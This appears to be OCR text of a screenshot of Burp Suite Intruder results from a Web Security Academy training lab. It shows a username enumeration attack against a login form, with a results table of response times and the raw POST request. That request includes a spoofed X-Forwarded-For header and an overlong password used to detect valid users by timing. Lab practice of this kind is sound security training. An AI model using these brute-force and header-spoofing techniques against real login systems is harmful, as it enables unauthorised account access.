 Attack Save 34. Intruder attack of https://0a7c0078030448f684f6696d00910093.web-security-academy.net
34. Intruder attack of https://0a7c0078030448f684f6696d00910093.web-security-academy.net
Attack Save
esults Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
quest Payload 1 Payload 2 Status code Response received Error Timeout Length Invalid username or p... Comment
9 user 200 686 6449 </p> <f...
3 admin 200 204 6449 </p> <f...
5 guest 200 203 6449 </p> <f...
88 as400 200 185 6449 </p> <f...
26 ad 200 183 6449 </p> <f...
25 activestat 200 150 6449 </p> <f...
22 accounting 200 147 6449 </p> <f...
23 accounts 200 147 6449 </p> <f...
91 at 200 147 6449 </p> <f...
est Response
y Raw Hex \n
OST /login HTTP/2
ost: 0a7c0078030448f684f6696d00910093.web-security-academy.net
ookie: session=J2gUzxvSa3WczgZlz4ZWH6hvrhlA3f0g
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
ccept-Language: en-CA,en-US;q=0.7,en;q=0.3
ccept-Encoding: gzip, deflate, br
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 146
rigin: https://0a7c0078030448f684f6696d00910093.web-security-academy.net
eferer: https://0a7c0078030448f684f6696d00910093.web-security-academy.net/login
pgrade-Insecure-Requests: 1
ec-Fetch-Dest: document
ec-Fetch-Mode: navigate
ec-Fetch-Site: same-origin
ec-Fetch-User: ?1
e: trailers
-Forwarded-For: 109.0.6.1
onnection: keep-alive
sername=user&password=TTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTT
Search 0 highlights